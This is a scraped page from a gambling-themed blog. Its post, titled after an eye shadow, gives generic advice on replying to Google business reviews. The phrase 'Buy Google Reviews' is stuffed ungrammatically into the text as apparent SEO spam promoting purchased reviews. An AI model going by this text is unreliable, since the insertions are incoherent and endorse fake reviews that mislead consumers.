			<a href="https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-scaled.jpg" class="image-link media-ratio ar-bunyad-main" title="Mac Extra Dimension Eye Shadow"><img width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Mac Extra Dimension Eye Shadow" decoding="async" fetchpriority="high" data-srcset="https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-637x1024.jpg 637w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-768x1235.jpg 768w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-955x1536.jpg 955w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-1274x2048.jpg 1274w, https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-scaled.jpg 1592w" data-src="https://casinogamblingslot.com/wp-content/uploads/2022/06/img-1-637x1024.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-302" class="post-302 post type-post status-publish format-standard has-post-thumbnail category-betting category-blackjack category-gambling category-judi-bola category-more category-news category-poker category-roulette">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&text=Mac%20Extra%20Dimension%20Eye%20Shadow" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&media=https%3A%2F%2Fcasinogamblingslot.com%2Fwp-content%2Fuploads%2F2022%2F06%2Fimg-1-scaled.jpg&description=Mac%20Extra%20Dimension%20Eye%20Shadow" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Mac%20Extra%20Dimension%20Eye%20Shadow&body=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>One of the most often requested issues by business owners is how to reply to Google reviews. Customers&#8217; reviews of your business on Google can greatly impact whether they opt to employ your services or go with a competitor. Positive feedback makes it easier to attract new customers or clients because it establishes your credibility. Potential customers/clients are more likely to choose you if individuals have good things to say about their whole experience with your firm. They also help your company rank higher in search results, helping you reach a bigger percentage of people looking for the products or services you provide. Many business owners overlook the importance of responding to <strong>Buy Google Reviews</strong>.</p>
<p>However, it can significantly impact how your business is seen online. There&#8217;s more to this procedure than simply pressing the &#8216;Reply&#8217; button and entering whatever comes to mind. You&#8217;ll need a well-thought-out strategy to deal with favorable and negative feedback. Responding appropriately can have a significant impact on your internet reputation. Responding to Google reviews correctly is critical for your business&#8217;s online reputation and local SEO, so keep reading this article for additional information on how to do it correctly.</p>
<ol>
<li>Where To Look For Google Business Reviews</li>
</ol>
<p>According to our SEO Experts, the first step is to see whether you have any reviews to respond to. After that, accessing Google Reviews for your company is a reasonably simple procedure. The following are the steps you must take:</p>
<ul>
<li>Log in to your Google My Business account at business.google.com.</li>
<li>Choose the option that says &#8216;All Locations&#8217; from the menu.</li>
<li>There is a &#8216;Manage Location&#8217; link next to each business location. Select the link for the company you want to administer.</li>
<li>On the next page, click the &#8216;Reviews&#8217; link. Then select &#8220;Manage Reviews&#8221; from the drop-down menu.</li>
<li>It&#8217;s as simple as that. All that&#8217;s left to do is start reviewing your evaluations once you&#8217;ve registered and navigated to the correct location.</li>
</ul>
<ol start="2">
<li>Go through your Google reviews.</li>
</ol>
<p>You should set aside time to go over your reviews and categorize them as good or unfavorable. The majority of reviews are likely to be good. However, there may be a few that are bad. Look for any anomalies or peculiarities in the bad reviews that could suggest that they are false. People are prepared to pay people to leave nasty evaluations for their competitors in today&#8217;s harsh business climate. Unfortunately, some folks enjoy writing bad reviews.</p>
<p>It&#8217;s critical to spot fraudulent reviews. If you see any that you know are false, mark them as such. Following that, you should have a mix of positive and negative evaluations to respond to. There may also be neutral reviews that are neither favorable nor bad in rare situations. Making decisions about how to respond to each review is critical to protecting your company&#8217;s reputation. Continue reading for some pointers on how to reply to <strong>Buy Google Reviews</strong>and how to handle each case.</p>
<ol start="3">
<li>Positive Reactions to Reviews</li>
</ol>
<p>You should have a lot of positive reviews if you&#8217;ve been doing everything correctly with your business. Keep in mind, though, that you can&#8217;t afford to ignore these reviews. Instead, you should go above and beyond to show how much you value the folks who provided the evaluations. Someone took the time out of their hectic schedule to compliment your company. Ignoring their opinion is the very last thing you should do. Instead, take the following steps:</p>
<p>Respond to favorable evaluations promptly after they have been left. Let the customer know how much you value their positive feedback. Speak from the heart, and your sincerity will show.</p>
<ol start="4">
<li>Dealing With Negative Feedback</li>
</ol>
<p>Regrettably, not all of the reviews are positive. At some point, every business will receive bad feedback. These evaluations might be difficult to read and elicit a wide range of emotions. You should never disregard them, regardless of how they make you feel. Instead, you should respond to the reviewer and let them know that you are concerned about their concerns. You can address any areas where your firm fell short and share your side of the story by commenting. You might be able to save your relationship with that consumer as well. The actions to take are as follows:</p>
<ul>
<li>Tell them you understand their concerns and are aware of the problem.</li>
<li>Accept full responsibility for what happened and apologize profusely if it was your fault.</li>
<li>Describe what went wrong.</li>
<li>Offer compensation if necessary.</li>
<li>It necessitates effort.</li>
</ul>
<p>Online reputation management is time-consuming and provides some unique issues. However, it is a fantastic approach to influence how people see your company. Most customers rely on reviews when determining which firms to do business with. You may influence how people see your organization by thoughtfully responding to all of the positive and negative reviews it receives.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&#038;text=Mac%20Extra%20Dimension%20Eye%20Shadow" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&#038;media=https%3A%2F%2Fcasinogamblingslot.com%2Fwp-content%2Fuploads%2F2022%2F06%2Fimg-1-scaled.jpg&#038;description=Mac%20Extra%20Dimension%20Eye%20Shadow" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F&#038;name=Mac%20Extra%20Dimension%20Eye%20Shadow" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Mac%20Extra%20Dimension%20Eye%20Shadow&#038;body=https%3A%2F%2Fcasinogamblingslot.com%2Fmac-extra-dimension-eye-shadow-2%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdafc410e45fbfdf6f39793afedbf718a47e182381c2c674745cb50067ff19d3?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://casinogamblingslot.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://casinogamblingslot.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://casinogamblingslot.com/rajabandot-link-your-ultimate-4d-online-lottery-experience-in-2025/" class="image-link media-ratio ratio-16-9" title="Rajabandot Link: Your Ultimate 4D Online Lottery Experience in 2025"><span data-bgsrc="https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-450x258.jpg 450w, https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-300x172.jpg 300w, https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-150x86.jpg 150w, https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11.jpg 750w" data-sizes="auto, (max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://casinogamblingslot.com/rajabandot-link-your-ultimate-4d-online-lottery-experience-in-2025/">Rajabandot Link: Your Ultimate 4D Online Lottery Experience in 2025</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T05:46:27+00:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://casinogamblingslot.com/discover-the-best-low-deposit-betting-options-for-smart-gamblers/" class="image-link media-ratio ratio-16-9" title="Discover The Best Low Deposit Betting Options For Smart Gamblers"><span data-bgsrc="https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-450x258.jpg 450w, https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-300x172.jpg 300w, https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11-150x86.jpg 150w, https://casinogamblingslot.com/wp-content/uploads/2024/12/Slot-Gacor-11.jpg 750w" data-sizes="auto, (max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://casinogamblingslot.com/discover-the-best-low-deposit-betting-options-for-smart-gamblers/">Discover The Best Low Deposit Betting Options For Smart Gamblers</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-06T09:36:03+00:00">December 6, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://casinogamblingslot.com/anmrex-ensures-secure-and-profitable-trading/" class="image-link media-ratio ratio-16-9" title="ANMREX Ensures Secure And Profitable Trading"><span data-bgsrc="https://casinogamblingslot.com/wp-content/uploads/2025/11/Trading-3-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://casinogamblingslot.com/wp-content/uploads/2025/11/Trading-3-450x258.jpg 450w, https://casinogamblingslot.com/wp-content/uploads/2025/11/Trading-3-300x172.jpg 300w, https://casinogamblingslot.com/wp-content/uploads/2025/11/Trading-3-150x86.jpg 150w, https://casinogamblingslot.com/wp-content/uploads/2025/11/Trading-3.jpg 750w" data-sizes="auto, (max-width: 377px) 100vw, 377px" role="img" aria-label="Trading"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://casinogamblingslot.com/anmrex-ensures-secure-and-profitable-trading/">ANMREX Ensures Secure And Profitable Trading</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-22T10:44:46+00:00">November 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://casinogamblingslot.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="archives-1" class="widget widget_archive"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Archives</h5></div>
			<ul>
					<li><a href='https://casinogamblingslot.com/2025/12/'>December 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/11/'>November 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/10/'>October 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/09/'>September 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/04/'>April 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/03/'>March 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/01/'>January 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2024/12/'>December 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/11/'>November 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/07/'>July 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/05/'>May 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/01/'>January 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2023/12/'>December 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/11/'>November 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/10/'>October 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/09/'>September 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/08/'>August 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/07/'>July 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/06/'>June 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/05/'>May 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/02/'>February 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/01/'>January 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2022/06/'>June 2022</a></li>
	<li><a href='https://casinogamblingslot.com/2017/12/'>December 2017</a></li>
			</ul>

			</div><div id="categories-1" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://casinogamblingslot.com/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://casinogamblingslot.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://casinogamblingslot.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://casinogamblingslot.com/category/business-tips/">Business Tips</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://casinogamblingslot.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://casinogamblingslot.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://casinogamblingslot.com/category/health-mind/">Health &amp; Mind</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://casinogamblingslot.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://casinogamblingslot.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://casinogamblingslot.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://casinogamblingslot.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://casinogamblingslot.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://casinogamblingslot.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://casinogamblingslot.com/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://casinogamblingslot.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://casinogamblingslot.com/category/sbobet/">Sbobet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://casinogamblingslot.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://casinogamblingslot.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-1" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://casinogamblingslot.com/wp-login.php">Log in</a></li>
			<li><a href="https://casinogamblingslot.com/feed/">Entries feed</a></li>
			<li><a href="https://casinogamblingslot.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social spc-social-b ">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link s-pinterest" target="_blank" rel="noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://casinogamblingslot.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Mac Extra Dimension Eye Shadow","url":"https:\/\/casinogamblingslot.com\/mac-extra-dimension-eye-shadow-2\/","image":{"@type":"ImageObject","url":"https:\/\/casinogamblingslot.com\/wp-content\/uploads\/2022\/06\/img-1-scaled.jpg","width":1592,"height":2560},"datePublished":"2017-12-12T07:03:26+00:00","dateModified":"2022-06-06T14:34:25+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Casino Gambling Slot","sameAs":"https:\/\/casinogamblingslot.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/casinogamblingslot.com\/mac-extra-dimension-eye-shadow-2\/"}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/casinogamblingslot.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/casinogamblingslot.com\/category\/betting\/","name":"Betting"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/casinogamblingslot.com\/mac-extra-dimension-eye-shadow-2\/","name":"Mac Extra Dimension Eye Shadow"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://casinogamblingslot.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinogamblingslot.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinogamblingslot.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>